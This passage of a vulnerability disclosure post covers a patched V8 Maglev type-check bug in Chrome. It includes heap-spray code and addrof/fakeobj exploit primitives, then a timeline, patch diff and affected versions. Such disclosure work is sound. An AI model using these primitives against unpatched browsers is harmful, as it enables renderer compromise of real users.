V8 object’s map determines how the rest of the object is interpreted. In this example, if we set the Fakeobj Map to be the map of an array, the obj.x will become an array object.
If the underlying HeapNumber gets garbage collected, while the pointer that points to the HeapNumber remains unchanged, we can replace the object with anything we want via heap spraying. In fact, we just need to repeatedly spray 2 qwords to reliably get our first bootstrap fake array object:
const backing = [ 1.1, 2.2, 3.3, 4.4]
gc({type: 'major'})
function make_arr() { return [ // map, properties(empty), elements, length 4.2885618090673e-311, 8.4989920695e-314, 4.2885618090673e-311, 8.4989920695e-314 // ......... ]}
for (let round = 0; round < 120; round++) { const tmp = []; for (let i = 0; i < 20; i++) { tmp.push(make_arr()) }}Getting stable addrof/fakeobj
We can point the elements pointer of our fake array towards the elements of a backing double array to create a
confusion between the elements of a PACKED_DOUBLE_ELEMENTS and PACKED_ELEMENTS array
to achieve stable fakeobj/addrof primitives, like so:
function addrof(v) { backing[2] = 0; obj.x[0] = v; return ftoi(backing[2]);}
function fakeobj(cage_addr) { backing[2] = itof(cage_addr); return obj.x[0];}Note: What is Elements Type?
Element type controls the representation of the elements in the array. PACKED_DOUBLE_ELEMENTS means all elements are unboxed doubles, while PACKED_ELEMENTS means all elements are tagged values.
Once these primitives are obtained, escalating them to broader control over V8 heap state is straightforward in the validation environment. When chaining with a heap sandbox escape, a full RCE on the renderer process can be obtained.
Appendix
Timeline
- 2026-03-11: We reported the bug to Google.
- 2026-03-12: Google acknowledged the report and started investigating.
- 2026-03-12: Google identified the root cause and finished the fix.
- 2026-04-07: The fix was released in Chrome 147.0.7727.55.
- 2026-05-07: We published this blog post.
Mitigation
The function BuildCheckSmi will check elidable first before directly returning.
diff --git a/src/maglev/maglev-graph-builder.cc b/src/maglev/maglev-graph-builder.ccindex 5e09658..0b2eed6 100644--- a/src/maglev/maglev-graph-builder.cc+++ b/src/maglev/maglev-graph-builder.cc
@@ -4179,7 +4179,7 @@ ReduceResult MaglevGraphBuilder::BuildCheckSmi( ValueNode* object, bool elidable, AllowWideningSmiToInt32 allow_widening_smi_to_int32) {- if (object->StaticTypeIs(broker(), NodeType::kSmi)) return object;+ if (object->StaticTypeIs(broker(), NodeType::kSmi) && elidable) return object; // Check for the empty type first so that we catch the case where // GetType(object) is already empty. if (IsEmptyNodeType(IntersectType(For users, please update to the latest version of Chrome.
Affected versions
The bug was introduced in Chrome 130, and fixed in Chrome 147. Any Chrome version between 130 and 147 is affected.
Acknowledgements
We would like to thank the V8 team for their quick response and thorough investigation of this issue.